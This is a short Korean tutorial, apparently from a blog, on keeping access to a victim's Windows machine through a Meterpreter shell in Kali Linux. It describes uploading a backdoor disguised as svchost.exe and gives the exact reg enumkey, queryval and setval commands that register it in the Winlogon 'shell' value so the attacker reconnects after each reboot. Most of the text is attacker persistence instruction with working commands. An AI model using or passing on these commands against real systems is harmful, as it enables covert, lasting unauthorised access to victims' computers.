칼리리눅스로 희생자 시스템의 미터프리터 쉘(meterpreter shell)을 획득했다면 해당 쉘에서 시스템 권한 상승, 키로깅, 스냅샷, 레지스트리, 프로세스 등 다양한 공격 명령어를 지원한다.

공격 명령어 중 레지스트리를 조작할 수 있는 기능을 지원하는데, 이는 희생자가 재부팅을 하면 세션이 끊어지므로 자동 레지스트리에 백도어를 등록하면 세션이 계속 유지된다.

칼리리눅스(Kali Linux) 레지스트리 조작



공격자가 희생자 시스템에 침투 성공 후 추후 희생자 시스템에 침투하려고 특정 위치에 백도어(svchost.exe)를 업로드한다. 또한, 희생자가 재부팅 시 자동으로 공격자와 연결이 맺어지도록 시작 레지스트리에 백도어를 등록한다.

미터프리터 쉘에서 레지스트리를 변조했으면 희생자 시스템으로 이동하여 레지스트리 편집기 창을 실행한다. 시작 레지스트리 경로로 이동하면 svchost.exe가 등록되어 있다.

⊙ reg enumkey

○ 레지스트리 키 열거

○ reg enumkey -k "HKLM\\software\\microsoft\\windows nt\\currentversion\\winlogon"

○ -k : 레지스트리 경로

⊙ reg queryval

○ 레지스트리 키 질의

○ reg queryval -k "HKLM\\software\\microsoft\\windows nt\\currentversion\\winlogon" -v shell

○ -k : 레지스트리 경로

○ -v : 레지스트리 값 이름

⊙ reg setval

○ 레지스트리 값 추가/수정

○ reg setval -k "HKLM\\software\\microsoft\\windows nt\\currentversion\\winlogon" -v shell -d "explorer.exe C:\\Windows\svchost.exe"